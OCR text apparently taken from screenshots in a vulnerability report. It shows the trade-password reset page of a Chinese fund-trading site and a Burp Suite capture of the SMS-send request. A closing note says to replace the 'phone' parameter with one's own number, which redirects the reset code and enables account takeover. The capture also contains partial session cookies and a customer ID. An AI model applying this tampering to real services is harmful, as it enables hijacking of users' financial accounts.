 理财客 账号设置
安全设置>交易密码找回
您正在通过"手机验证码"找回交易密码
新的交易密码：
显示密码给我看
您绑定的手机号： 137****4910
手机验证码： 重新发送验证码(57) 短信验证码不能
验证码会发送到您绑定的手机号
图片验证码： 6e7n 刷新 正确
确认修改
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Com
Intercept History Options
Request to https://emall.licaike.com:443 [123.150.4.5]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /fund/security/sms/Send.action HTTP/1.1
Host: emall.licaike.com
Connection: keep-alive
Content-Length: 44
Accept: text/plain, */*; q=0.01
Origin: https://emall.licaike.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/
Content-Type: application/x-www-form-urlencoded
Referer: https://emall.licaike.com/fund/accountmanage/resett
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: UserCookie=CN7xJ12LGDzy6TgDqjzB2X7snB06lnQ1kLnrqbM1N
NSC_BQQ_Tfswfs_Wtfswfsusbot=ffffffff090acd0c45525d5f4f58455e
NSC_DUD_Wtfswfs=ffffffff090a0b0645525d5f4f58455e445a4a423660
fsp_cust_id=6000010000872052; fsp_usr_stat=D; fsp_session_ke
_id=f3b9421b2959c2c9f11ae09eea1d416a_1421114258; _idts=14212
Hm_lvt_80ba2e6d6b405e287cb4ba98e7ed1521=1421213362,142121364
Hm_lpvt_80ba2e6d6b405e287cb4ba98e7ed1521=1421215874; NSC_BQQ
phone= functionName=resettradepwd
修改成自己手机号